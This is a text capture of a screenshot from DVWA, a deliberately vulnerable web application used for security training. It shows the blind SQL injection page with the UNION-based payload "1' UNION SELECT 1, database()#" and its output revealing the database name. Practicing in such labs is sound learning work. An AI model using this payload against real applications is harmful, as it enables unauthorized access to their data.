 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
NION SELECT 1, database()# Submit
ID: 1' UNION SELECT 1, database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()#
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7